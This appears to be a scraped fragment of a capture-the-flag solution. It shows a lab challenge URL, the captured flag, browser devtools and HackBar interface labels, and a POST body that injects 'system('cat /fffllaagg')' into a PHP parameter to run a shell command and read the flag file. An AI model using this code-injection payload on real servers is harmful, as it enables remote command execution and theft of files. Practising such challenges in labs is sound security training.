 d7a1a1f0-52ac-4b9b-8107-e86e889e8bc8.node1.hackingfor.fun/1.php
FLAG{5a8b1f43-1f3e-4f6c-808d-df146bf32ece}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
Encryption Encoding SQL XSS Other
Load URL http://d7a1a1f0-52ac-4b9b-8107-e86e889e8bc8.node1.hackingfor.fun/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
123=system('cat /fffllaagg');